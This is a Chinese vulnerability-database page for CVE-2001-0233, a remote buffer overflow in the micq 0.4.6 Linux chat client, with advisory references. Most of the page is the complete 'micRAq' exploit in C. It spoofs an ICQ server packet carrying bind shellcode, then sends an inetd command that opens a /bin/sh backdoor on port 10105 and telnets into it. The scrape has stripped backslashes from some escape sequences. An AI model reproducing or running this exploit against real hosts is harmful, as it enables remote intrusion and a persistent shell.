Micq client拒绝服务漏洞
| 漏洞ID | 1106175 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 2001-01-17 | 更新时间 | 2005-05-02 |
![图片[1]-Micq client拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2001-0233 |
![图片[2]-Micq client拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200103-085 |
| 漏洞平台 | Linux | CVSS评分 | 10.0 |
|漏洞来源
|漏洞详情
Micqclient0.4.6及其之前的版本存在缓冲区溢出漏洞。远程攻击者可以借助超长Description字段导致服务拒绝,并且可能可以执行任意命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/2254/info
micq is a chat program for Linux systems.
micq-0.4.6 running on Linux/ix86 (Slackware 7.1 - RedHat 6.1) is vulnerable to a remote buffer overflow attack. Other versions on other platforms may also be vulnerable.
This may allow remote attackers to gain access to vulnerable hosts.
/*
[ micRAq ] - by tHE rECIdjVO <recidjvo@pkcrew.org>
Packet Knights - http://www.pkcrew.org/
- version affected: micq-0.4.6 - maybe others (http://freshmeat.net/)
- coded for: ix86/Linux-2.2.16
- gcc version: egcs-2.91.66
usage: ./micRAq <client_ip> <client_port> <server_ip> <hex_session> [address]
Please read PkC Advisory #003 first.
Catch parameters with tcpdump-3.6.1 (http://www.tcpdump.org/)
Last 4 shown bytes are <hex_session>
# tcpdump -i <interface> -s 49 -tnx udp src port 4000
Dedicated to: Francesca (I'll never forget you :*)
Tnx: |CyRaX|, asynchro, vecna, Nail, [ndk], MatOfPeng
*/
#define DEFAULT_BUFFER_ADDRESS 0xbfffeea0
#define OFFSET 991
#define ICQ_SERVER_PORT 4000
#define BACK_PORT "10105"
#define NOP 'x90'
#define COMMAND "echo -e "" BACK_PORT " stream tcp nowait `whoami` /bin/sh sh -i">/tmp/.micRAqbd;/usr/sbin/inetd /tmp/.micRAqbd;sleep 1;rm /tmp/.micRAqbd;exit;"
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
int main(int argc, char *argv[]);
unsigned short in_cksum (u_short *addr, int len); // Ripped. Who didn't it? ;)
void build_buffer(char *buffer, unsigned long *buff_addr);
int go(char *ip);
// bind shellcode by [multiple]
char shellcode[]=
"x89xe5x31xd2xb2x66x89xd0x31xc9x89xcbx43x89x5dxf8"
"x43x89x5dxf4x4bx89x4dxfcx8dx4dxf4xcdx80x31xc9x89"
"x45xf4x43x66x89x5dxecx66xc7x45xeex0fx27x89x4dxf0"
"x8dx45xecx89x45xf8xc6x45xfcx10x89xd0x8dx4dxf4xcd"
"x80x89xd0x43x43xcdx80x89xd0x43xcdx80x89xc3x31xc9"
"xb2x3fx89xd0xcdx80x89xd0x41xcdx80xebx18x5ex89x75"
"x08x31xc0x88x46x07x89x45x0cxb0x0bx89xf3x8dx4dx08"
"x8dx55x0cxcdx80xe8xe3xffxffxff/bin/sh";
typedef struct
{
unsigned char uin[4];
unsigned char year[2];
unsigned char month;
unsigned char day;
unsigned char hour;
unsigned char minute;
unsigned char type[2];
unsigned char len[2];
} RECV_MESSAGE, *RECV_MESSAGE_PTR;
struct SRV_ICQ_pak
{
unsigned char ver[2];
unsigned char zero;
unsigned char session[4];
unsigned char cmd[2];
unsigned char seq[2];
unsigned char seq2[2];
unsigned char UIN[4];
unsigned char check[4];
};
struct srv_net_icq_pak
{
struct SRV_ICQ_pak head;
unsigned char data[1024];
};
unsigned short in_cksum (u_short *addr, int len)
{
register int nleft = len;
register u_short *w = addr;
register int sum = 0;
u_short answer = 0;
while (nleft > 1) {
sum += *w++;
nleft -= 2;
}
if (nleft == 1) {
*(u_char *)(&answer) = *(u_char *)w;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = ~sum;
return(answer);
}
void build_buffer(char *buffer, unsigned long *buff_addr)
{
// Fill the data headers
memset(buffer, 'b', 1024);
memset(buffer, '', 7);
buffer[4] = 'x04';
buffer[8] = 'xFE';
// Fill the buffer
memset(buffer + 9, NOP, strtoul(buffer, NULL, 10) + OFFSET - strlen(shellcode) - 9);
memcpy(buffer + OFFSET - strlen(shellcode), shellcode, strlen(shellcode));
memcpy(buffer + OFFSET, buff_addr, 4);
buffer[1023] = '';
return;
}
int go(char *ip)
{
int sock, conn;
struct sockaddr_in saddr;
// Create socket
if((sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) {
perror("socket()");
return(-1);
}
saddr.sin_family = AF_INET;
saddr.sin_addr.s_addr = inet_addr(ip);
saddr.sin_port = htons(3879);
// Connect to 3879 and issue COMMAND
if((conn = connect(sock, (struct sockaddr *)&saddr, sizeof(saddr))) < 0) {
perror("connect()");
return(-1);
}
send(sock, COMMAND, sizeof(COMMAND), 0);
// All done here
close(sock);
return(0);
}
int main(int argc, char *argv[])
{
int sock, i, hincl = 1;
unsigned long buff_addr = DEFAULT_BUFFER_ADDRESS;
struct sockaddr_in saddr;
struct ip *pip;
struct udphdr *pudp;
char *packet, conv[3];
struct srv_net_icq_pak *pak;
RECV_MESSAGE_PTR r_data;
printf("nt[ [ micRAq ] - by tHE rECIdjVO <recidjvo@pkcrew.org> ]nttPacket Knights - http://www.pkcrew.org/nn");
if((argc != 5) && (argc != 6)) {
printf("usage: %s <client_ip> <client_port> <server_ip> <hex_session> [buffer]nn", argv[0]);
exit(-1);
}
if(strlen(argv[4]) != 8) {
printf("Error: <session> must be 8 digits exadecimal number.nn");
exit(-1);
}
if(argc == 6) {
buff_addr = strtoul(argv[5], NULL, 16);
}
printf("Using buffer address: 0x%xnn", buff_addr);
// Create the RAW socket
if((sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
perror("socket()");
exit(-1);
}
if(setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &hincl, sizeof(hincl)) < 0) {
perror("setsockopt()");
close(sock);
exit(-1);
}
// Set pointers
packet = malloc(sizeof(struct ip) + sizeof(struct udphdr) + 1024);
pip = (struct ip *)packet;
pudp = (struct udphdr *)(packet + sizeof(struct ip));
pak = (struct srv_net_icq_pak *)(packet + sizeof(struct ip) + sizeof(struct udphdr));
// Clear packet
memset(packet, 0, sizeof(struct ip) + sizeof(struct udphdr) + 1024);
// Fill the packet headers
saddr.sin_family = AF_INET;
saddr.sin_addr.s_addr = inet_addr(argv[1]);
pip->ip_len = htons(sizeof(struct ip) + sizeof(struct udphdr) + 1024);
pip->ip_hl = 5;
pip->ip_v = 4;
pip->ip_ttl = 255;
pip->ip_tos = 0;
pip->ip_off = 0;
pip->ip_id = htons(getpid());
pip->ip_p = IPPROTO_UDP;
pip->ip_src.s_addr = inet_addr(argv[3]);
pip->ip_dst.s_addr = inet_addr(argv[1]);
pip->ip_sum = in_cksum((u_short*)pip, sizeof(struct ip));
pudp->source = htons(ICQ_SERVER_PORT);
pudp->dest = htons(atoi(argv[2]));
pudp->len = htons(sizeof(struct udphdr) + 1024);
pudp->check = 0;
// Fill the message headers
pak->head.ver[0] = 5;
pak->head.ver[1] = 0;
pak->head.zero = 0;
for(i = 0; i < 8; i += 2) {
conv[0] = argv[4][i];
conv[1] = argv[4][i + 1];
conv[2] = '';
pak->head.session[i / 2] = strtol(conv, NULL, 16);
}
pak->head.cmd[0] = 4;
pak->head.cmd[1] = 1;
pak->head.seq[0] = 0;
pak->head.seq[1] = 0;
pak->head.seq2[0] = 0;
pak->head.seq2[1] = 0;
pak->head.UIN[0] = 0;
pak->head.UIN[1] = 0;
pak->head.UIN[2] = 0;
pak->head.UIN[3] = 0;
pak->head.check[0] = 0;
pak->head.check[1] = 0;
pak->head.check[2] = 0;
pak->head.check[3] = 0;
// Fill the buffer
build_buffer(pak->data, &buff_addr);
// Send the packet
if(sendto(sock, packet, sizeof(struct ip) + sizeof(struct udphdr) + 1024, 0, (struct sockaddr *)&saddr, sizeof(struct sockaddr_in)) < 0) {
perror("sendto()");
close(sock);
exit(-1);
}
// Clear the socket
close(sock);
// Send command to execute inetd backdoor
sleep(1);
// First connect
if(go(argv[1]) < 0) {
printf("Unable to connect :\n");
exit(-1);
}
// Wait a bit to let the command to be issued
sleep(1);
printf("t"To be");
fflush(stdout);
sleep(2);
printf(", or not to be.n");
sleep(1);
printf("t This is the question."n");
sleep(1);
printf("ttt(William Shakespeare)nn");
// Connect to remote host
execl("/usr/bin/telnet", "telnet", argv[1], BACK_PORT, NULL);
// Never been here
exit(-1);
}
/* micRAq.c - EOF */
|参考资料
来源:REDHAT
名称:RHSA-2001:005
链接:http://www.redhat.com/support/errata/RHSA-2001-005.html
来源:DEBIAN
名称:DSA-012
链接:http://www.debian.org/security/2001/dsa-012
来源:BUGTRAQ
名称:20010124patchRe:[PkC]Advisory#003:micq-0.4.6remotebufferoverflow
链接:http://archives.neohapsis.com/archives/bugtraq/2001-01/0395.html
来源:FREEBSD
名称:FreeBSD-SA-01:14
链接:ftp://ftp.FreeBSD.org/pub/FreeBSD/CERT/advisories/FreeBSD-SA-01:14.micq.asc
来源:XF
名称:micq-sprintf-remote-bo(5962)
链接:http://xforce.iss.net/static/5962.php
来源:BUGTRAQ
名称:20010118[PkC]Advisory#003:micq-0.4.6remotebufferoverflow
链接:http://archives.neohapsis.com/archives/bugtraq/2001-01/0307.html
相关推荐: Turbo Linux xhost Vulnerability
Turbo Linux xhost Vulnerability 漏洞ID 1104992 漏洞类型 Configuration Error 发布时间 1998-05-01 更新时间 1998-05-01 CVE编号 N/A CNNVD-ID N/A 漏洞平台 …
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧















